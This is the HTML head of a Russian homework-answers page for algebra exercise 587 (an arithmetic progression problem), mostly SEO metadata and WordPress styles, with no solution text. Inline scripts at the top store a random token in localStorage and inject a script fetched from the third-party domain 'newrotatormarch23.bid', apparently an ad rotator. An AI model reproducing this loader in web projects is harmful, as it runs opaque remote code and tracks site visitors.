

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-587.html
body_size: 52767
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://9class.ru/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Номер 587 - ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-587.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Номер 587 - ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова - 9class.ru" />
	<meta property="og:description" content="Решение №1 Решение №2 Развернуть Рассмотрим ответы на Номер 587 из учебника по алгебре для 9 класса Макарычева 587. Между числами 5 и 1 вставьте семь таких чисел, чтобы они вместе с данными числами образовали арифметическую прогрессию. Выберите номер упражнения [base64]" />
	<meta property="og:url" content="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-587.html" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="article:published_time" content="2022-03-16T07:05:36+00:00" />
	<meta property="article:modified_time" content="2024-06-21T11:20:57+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-587.html#article","isPartOf":{"@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-587.html"},"author":{"name":"admin","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6"},"headline":"Номер 587 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова","datePublished":"2022-03-16T07:05:36+00:00","dateModified":"2024-06-21T11:20:57+00:00","mainEntityOfPage":{"@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-587.html"},"wordCount":47,"commentCount":0,"publisher":{"@id":"https://9class.ru/#organization"},"articleSection":["ГДЗ","ГДЗ по Алгебре для 9 класса","ГДЗ по Алгебре для 9 класса Макарычев, Миндюк, Нешков, Суворова учебник"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-587.html#respond"]}]},{"@type":"WebPage","@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-587.html","url":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-587.html","name":"Номер 587 - ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"datePublished":"2022-03-16T07:05:36+00:00","dateModified":"2024-06-21T11:20:57+00:00","breadcrumb":{"@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-587.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-587.html"]}]},{"@type":"BreadcrumbList","@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-587.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"ГДЗ","item":"https://9class.ru/gdz/"},{"@type":"ListItem","position":3,"name":"ГДЗ по Алгебре для 9 класса","item":"https://9class.ru/gdz/algebra/"},{"@type":"ListItem","position":4,"name":"ГДЗ по Алгебре для 9 класса Макарычев, Миндюк, Нешков, Суворова учебник","item":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/"},{"@type":"ListItem","position":5,"name":"Номер 587 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://9class.ru"],"url":"https://9class.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев к &laquo;Номер 587 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова&raquo;" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-587.html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Falgebra%2Falgebra-9-klass-uchebnik-makarychev%2F9-algebra-uch-makarychev-number-587.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Falgebra%2Falgebra-9-klass-uchebnik-makarychev%2F9-algebra-uch-makarychev-number-587.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/posts/2286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9class.ru/?p=2286' />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
